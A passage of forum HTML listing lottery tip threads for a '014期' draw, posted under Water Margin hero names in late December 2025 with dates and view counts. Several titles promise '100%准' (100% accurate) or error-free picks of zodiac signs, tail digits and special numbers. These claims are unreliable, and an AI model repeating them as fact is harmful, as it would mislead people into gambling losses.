 <a href="thread-436-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉33【石秀】天慧星/拼命三郎≡☆杀二尾☆杀二尾≡</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-429.html" c="1">石秀</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-436-1-1.html" class="xi2">0</a><em>25734</em></td>
<td class="by">
<cite><a href="space-username-%E7%9F%B3%E7%A7%80.html" c="1">石秀</a></cite>
<em><a href="forum.php?mod=redirect&tid=436&goto=lastpost#lastpost">2025-12-27 16:54</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_433">
<tr>
<td class="icn">
<a href="thread-433-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_433" class="showcontent y" title="更多操作" onclick="CONTENT_TID='433';CONTENT_ID='normalthread_433';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-433-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉36【燕青】天巧星/浪子≡『禁合今錯一』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-432.html" c="1">燕青</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-433-1-1.html" class="xi2">0</a><em>26363</em></td>
<td class="by">
<cite><a href="space-username-%E7%87%95%E9%9D%92.html" c="1">燕青</a></cite>
<em><a href="forum.php?mod=redirect&tid=433&goto=lastpost#lastpost">2025-12-27 16:49</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_432">
<tr>
<td class="icn">
<a href="thread-432-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_432" class="showcontent y" title="更多操作" onclick="CONTENT_TID='432';CONTENT_ID='normalthread_432';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-432-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉37【朱武】地魁星/神机军师︹≡『杀特码段』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-433.html" c="1">朱武</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-432-1-1.html" class="xi2">0</a><em>26064</em></td>
<td class="by">
<cite><a href="space-username-%E6%9C%B1%E6%AD%A6.html" c="1">朱武</a></cite>
<em><a href="forum.php?mod=redirect&tid=432&goto=lastpost#lastpost">2025-12-27 13:38</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_431">
<tr>
<td class="icn">
<a href="thread-431-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_431" class="showcontent y" title="更多操作" onclick="CONTENT_TID='431';CONTENT_ID='normalthread_431';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-431-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉38【黄信】地煞星/镇三山︹≡『家畜与野兽』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-434.html" c="1">黄信</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-431-1-1.html" class="xi2">0</a><em>26128</em></td>
<td class="by">
<cite><a href="space-username-%E9%BB%84%E4%BF%A1.html" c="1">黄信</a></cite>
<em><a href="forum.php?mod=redirect&tid=431&goto=lastpost#lastpost">2025-12-27 13:37</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_430">
<tr>
<td class="icn">
<a href="thread-430-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_430" class="showcontent y" title="更多操作" onclick="CONTENT_TID='430';CONTENT_ID='normalthread_430';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-430-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉39【孙立】地勇星/病尉迟︹≡『杀二肖一尾』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-435.html" c="1">孙立</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-430-1-1.html" class="xi2">0</a><em>24085</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%99%E7%AB%8B.html" c="1">孙立</a></cite>
<em><a href="forum.php?mod=redirect&tid=430&goto=lastpost#lastpost">2025-12-27 13:36</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_429">
<tr>
<td class="icn">
<a href="thread-429-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_429" class="showcontent y" title="更多操作" onclick="CONTENT_TID='429';CONTENT_ID='normalthread_429';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-429-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉40【宣赞】地杰星/丑郡马︹≡『波色100%准』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-436.html" c="1">宣赞</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-429-1-1.html" class="xi2">0</a><em>23575</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%A3%E8%B5%9E.html" c="1">宣赞</a></cite>
<em><a href="forum.php?mod=redirect&tid=429&goto=lastpost#lastpost">2025-12-27 13:35</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_428">
<tr>
<td class="icn">
<a href="thread-428-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_428" class="showcontent y" title="更多操作" onclick="CONTENT_TID='428';CONTENT_ID='normalthread_428';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-428-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉41【郝思文】地雄星/井木狂︹≡≡『杀肖』≡‖免费料</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-437.html" c="1">郝思文</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-428-1-1.html" class="xi2">0</a><em>23719</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%9D%E6%80%9D%E6%96%87.html" c="1">郝思文</a></cite>
<em><a href="forum.php?mod=redirect&tid=428&goto=lastpost#lastpost">2025-12-27 13:34</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_425">
<tr>
<td class="icn">
<a href="thread-425-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_425" class="showcontent y" title="更多操作" onclick="CONTENT_TID='425';CONTENT_ID='normalthread_425';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-425-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉44【单廷珪】地奇星/圣水将︹镇坛之宝‖≡『⑥肖⑥肖⑥肖』≡‖100%准</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-440.html" c="1">单廷珪</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-425-1-1.html" class="xi2">0</a><em>23727</em></td>
<td class="by">
<cite><a href="space-username-%E5%8D%95%E5%BB%B7%E7%8F%AA.html" c="1">单廷珪</a></cite>
<em><a href="forum.php?mod=redirect&tid=425&goto=lastpost#lastpost">2025-12-27 13:29</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_424">
<tr>
<td class="icn">
<a href="thread-424-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_424" class="showcontent y" title="更多操作" onclick="CONTENT_TID='424';CONTENT_ID='normalthread_424';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-424-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉45【魏定国】地猛星/神火将︹平特一肖︹</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-441.html" c="1">魏定国</a></cite>
<em><span>2025-12-27</span></em>
</td>
<td class="num"><a href="thread-424-1-1.html" class="xi2">0</a><em>22886</em></td>
<td class="by">
<cite><a href="space-username-%E9%AD%8F%E5%AE%9A%E5%9B%BD.html" c="1">魏定国</a></cite>
<em><a href="forum.php?mod=redirect&tid=424&goto=lastpost#lastpost">2025-12-27 13:01</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_420">
<tr>
<td class="icn">
<a href="thread-420-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_420" class="showcontent y" title="更多操作" onclick="CONTENT_TID='420';CONTENT_ID='normalthread_420';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-420-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉49【邓飞】地阖星/火眼狻猊══全年无错绝杀五码</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-445.html" c="1">邓飞</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-420-1-1.html" class="xi2">0</a><em>20816</em></td>
<td class="by">
<cite><a href="space-username-%E9%82%93%E9%A3%9E.html" c="1">邓飞</a></cite>
<em><a href="forum.php?mod=redirect&tid=420&goto=lastpost#lastpost">2025-12-26 21:21</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_419">
<tr>
<td class="icn">
<a href="thread-419-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_419" class="showcontent y" title="更多操作" onclick="CONTENT_TID='419';CONTENT_ID='normalthread_419';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-419-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉50【燕顺】地强星/锦毛虎㊣砍杀一肖区，无错，最早更新！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-446.html" c="1">燕顺</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-419-1-1.html" class="xi2">0</a><em>19741</em></td>
<td class="by">
<cite><a href="space-username-%E7%87%95%E9%A1%BA.html" c="1">燕顺</a></cite>
<em><a href="forum.php?mod=redirect&tid=419&goto=lastpost#lastpost">2025-12-26 21:20</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_414">
<tr>
<td class="icn">
<a href="thread-414-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_414" class="showcontent y" title="更多操作" onclick="CONTENT_TID='414';CONTENT_ID='normalthread_414';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-414-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉55【郭盛】地祐星/赛仁贵★═══财神送单双═══</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-451.html" c="1">郭盛</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-414-1-1.html" class="xi2">0</a><em>21629</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%AD%E7%9B%9B.html" c="1">郭盛</a></cite>
<em><a href="forum.php?mod=redirect&tid=414&goto=lastpost#lastpost">2025-12-26 21:14</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_413">
<tr>
<td class="icn">
<a href="thread-413-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_413" class="showcontent y" title="更多操作" onclick="CONTENT_TID='413';CONTENT_ID='normalthread_413';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-413-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉56【安道全】地灵星/神医/★★★精准六肖★★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-452.html" c="1">安道全</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-413-1-1.html" class="xi2">0</a><em>21550</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%89%E9%81%93%E5%85%A8.html" c="1">安道全</a></cite>
<em><a href="forum.php?mod=redirect&tid=413&goto=lastpost#lastpost">2025-12-26 21:13</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_412">
<tr>
<td class="icn">
<a href="thread-412-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_412" class="showcontent y" title="更多操作" onclick="CONTENT_TID='412';CONTENT_ID='normalthread_412';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-412-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉57【皇甫端】地兽星/紫髯伯/★→平特1尾→最早更新！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-453.html" c="1">皇甫端</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-412-1-1.html" class="xi2">0</a><em>21716</em></td>
<td class="by">
<cite><a href="space-username-%E7%9A%87%E7%94%AB%E7%AB%AF.html" c="1">皇甫端</a></cite>
<em><a href="forum.php?mod=redirect&tid=412&goto=lastpost#lastpost">2025-12-26 21:11</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_411">
<tr>
<td class="icn">
<a href="thread-411-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_411" class="showcontent y" title="更多操作" onclick="CONTENT_TID='411';CONTENT_ID='normalthread_411';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-411-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉58【王英】地微星/矮脚虎/★绝杀★五码★长年跟踪。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-454.html" c="1">王英</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-411-1-1.html" class="xi2">0</a><em>22943</em></td>
<td class="by">
<cite><a href="space-username-%E7%8E%8B%E8%8B%B1.html" c="1">王英</a></cite>
<em><a href="forum.php?mod=redirect&tid=411&goto=lastpost#lastpost">2025-12-26 21:10</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_407">
<tr>
<td class="icn">
<a href="thread-407-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_407" class="showcontent y" title="更多操作" onclick="CONTENT_TID='407';CONTENT_ID='normalthread_407';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-407-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉62【孔明】地猖星/毛头星/★[大小]准不准由你来说吧.永不卖料..</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-458.html" c="1">孔明</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-407-1-1.html" class="xi2">0</a><em>20796</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%94%E6%98%8E.html" c="1">孔明</a></cite>
<em><a href="forum.php?mod=redirect&tid=407&goto=lastpost#lastpost">2025-12-26 21:02</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_406">
<tr>
<td class="icn">
<a href="thread-406-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_406" class="showcontent y" title="更多操作" onclick="CONTENT_TID='406';CONTENT_ID='normalthread_406';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-406-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉63【孔亮】地狂星/独火星/★杀 ③ 肖！精彩继续！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-459.html" c="1">孔亮</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-406-1-1.html" class="xi2">0</a><em>20583</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%94%E4%BA%AE.html" c="1">孔亮</a></cite>
<em><a href="forum.php?mod=redirect&tid=406&goto=lastpost#lastpost">2025-12-26 21:00</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_405">
<tr>
<td class="icn">
<a href="thread-405-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_405" class="showcontent y" title="更多操作" onclick="CONTENT_TID='405';CONTENT_ID='normalthread_405';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-405-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉64【项充】地飞星/八臂哪吒/★＜平特肖＞★＜平特肖＞★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-460.html" c="1">项充</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-405-1-1.html" class="xi2">0</a><em>21104</em></td>
<td class="by">
<cite><a href="space-username-%E9%A1%B9%E5%85%85.html" c="1">项充</a></cite>
<em><a href="forum.php?mod=redirect&tid=405&goto=lastpost#lastpost">2025-12-26 20:59</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_404">
<tr>
<td class="icn">
<a href="thread-404-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_404" class="showcontent y" title="更多操作" onclick="CONTENT_TID='404';CONTENT_ID='normalthread_404';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-404-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉65【李衮】地走星/飞天大圣/！！！26中特！！！</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-461.html" c="1">李衮</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-404-1-1.html" class="xi2">0</a><em>21637</em></td>
<td class="by">
<cite><a href="space-username-%E6%9D%8E%E8%A1%AE.html" c="1">李衮</a></cite>
<em><a href="forum.php?mod=redirect&tid=404&goto=lastpost#lastpost">2025-12-26 20:57</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_400">
<tr>
<td class="icn">
<a href="thread-400-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_400" class="showcontent y" title="更多操作" onclick="CONTENT_TID='400';CONTENT_ID='normalthread_400';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-400-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉69【童猛】地退星/翻江蜃/★36码中特★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-465.html" c="1">童猛</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-400-1-1.html" class="xi2">0</a><em>21347</em></td>
<td class="by">
<cite><a href="space-username-%E7%AB%A5%E7%8C%9B.html" c="1">童猛</a></cite>
<em><a href="forum.php?mod=redirect&tid=400&goto=lastpost#lastpost">2025-12-26 16:39</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_399">
<tr>
<td class="icn">
<a href="thread-399-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_399" class="showcontent y" title="更多操作" onclick="CONTENT_TID='399';CONTENT_ID='normalthread_399';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-399-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉70【孟康】地满星/玉幡竿/★一波中特★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-466.html" c="1">孟康</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-399-1-1.html" class="xi2">0</a><em>17539</em></td>
<td class="by">
<cite><a href="space-username-%E5%AD%9F%E5%BA%B7.html" c="1">孟康</a></cite>
<em><a href="forum.php?mod=redirect&tid=399&goto=lastpost#lastpost">2025-12-26 16:25</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_398">
<tr>
<td class="icn">
<a href="thread-398-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_398" class="showcontent y" title="更多操作" onclick="CONTENT_TID='398';CONTENT_ID='normalthread_398';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-398-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉71【侯健】地遂星/通臂猿/★★绝杀绝杀绝杀★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-467.html" c="1">侯健</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-398-1-1.html" class="xi2">0</a><em>19449</em></td>
<td class="by">
<cite><a href="space-username-%E4%BE%AF%E5%81%A5.html" c="1">侯健</a></cite>
<em><a href="forum.php?mod=redirect&tid=398&goto=lastpost#lastpost">2025-12-26 16:23</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_397">
<tr>
<td class="icn">
<a href="thread-397-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_397" class="showcontent y" title="更多操作" onclick="CONTENT_TID='397';CONTENT_ID='normalthread_397';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-397-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉72【陈达】地周星/跳涧虎/★★五肖中特★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-468.html" c="1">陈达</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-397-1-1.html" class="xi2">0</a><em>19310</em></td>
<td class="by">
<cite><a href="space-username-%E9%99%88%E8%BE%BE.html" c="1">陈达</a></cite>
<em><a href="forum.php?mod=redirect&tid=397&goto=lastpost#lastpost">2025-12-26 16:22</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_395">
<tr>
<td class="icn">
<a href="thread-395-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_395" class="showcontent y" title="更多操作" onclick="CONTENT_TID='395';CONTENT_ID='normalthread_395';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-395-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉74【郑天寿】地异星/白面郎君/★★自鸣得意【单双中特】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-470.html" c="1">郑天寿</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-395-1-1.html" class="xi2">0</a><em>18911</em></td>
<td class="by">
<cite><a href="space-username-%E9%83%91%E5%A4%A9%E5%AF%BF.html" c="1">郑天寿</a></cite>
<em><a href="forum.php?mod=redirect&tid=395&goto=lastpost#lastpost">2025-12-26 16:15</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_394">
<tr>
<td class="icn">
<a href="thread-394-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_394" class="showcontent y" title="更多操作" onclick="CONTENT_TID='394';CONTENT_ID='normalthread_394';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-394-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉75【陶宗旺】地理星/九尾龟/★★赶尽杀绝【绝杀七码】</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-471.html" c="1">陶宗旺</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-394-1-1.html" class="xi2">0</a><em>19253</em></td>
<td class="by">
<cite><a href="space-username-%E9%99%B6%E5%AE%97%E6%97%BA.html" c="1">陶宗旺</a></cite>
<em><a href="forum.php?mod=redirect&tid=394&goto=lastpost#lastpost">2025-12-26 16:14</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_393">
<tr>
<td class="icn">
<a href="thread-393-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_393" class="showcontent y" title="更多操作" onclick="CONTENT_TID='393';CONTENT_ID='normalthread_393';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-393-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉76【宋清】地俊星/铁扇子/★★平特二肖1+1★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-472.html" c="1">宋清</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-393-1-1.html" class="xi2">0</a><em>18938</em></td>
<td class="by">
<cite><a href="space-username-%E5%AE%8B%E6%B8%85.html" c="1">宋清</a></cite>
<em><a href="forum.php?mod=redirect&tid=393&goto=lastpost#lastpost">2025-12-26 16:13</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_391">
<tr>
<td class="icn">
<a href="thread-391-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_391" class="showcontent y" title="更多操作" onclick="CONTENT_TID='391';CONTENT_ID='normalthread_391';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-391-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉78【龚旺】地捷星/花项虎/★★平特一肖★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-474.html" c="1">龚旺</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-391-1-1.html" class="xi2">0</a><em>18412</em></td>
<td class="by">
<cite><a href="space-username-%E9%BE%9A%E6%97%BA.html" c="1">龚旺</a></cite>
<em><a href="forum.php?mod=redirect&tid=391&goto=lastpost#lastpost">2025-12-26 16:09</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_390">
<tr>
<td class="icn">
<a href="thread-390-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_390" class="showcontent y" title="更多操作" onclick="CONTENT_TID='390';CONTENT_ID='normalthread_390';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
 <a href="thread-390-1-1.html" onclick="atarget(this)" class="s xst">014期★好汉79【丁得孙】地速星/中箭虎/★★八尾中特★★</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-475.html" c="1">丁得孙</a></cite>
<em><span>2025-12-26</span></em>
</td>
<td class="num"><a href="thread-390-1-1.html" class="xi2">0</a><em>19039</em></td>
<td class="by">
<cite><a href="space-username-%E4%B8%81%E5%BE%97%E5%AD%99.html" c="1">丁得孙</a></cite>
<em><a href="forum.php?mod=redirect&tid=390&goto=lastpost#lastpost">2025-12-26 16:07</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_388">
<tr>
<td class="icn">
<a href="thread-388-1-1.html" title="有新回复 - 新窗口打开" target="_blank">
<i class="fico-thread fic6 fc-l"></i>
</a>
</td>
<th class="new">
<a href="javascript:;" id="content_388" class="showcontent y" title="更多操作" onclick="CONTENT_TID='388';CONTENT_ID='normalthread_388';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
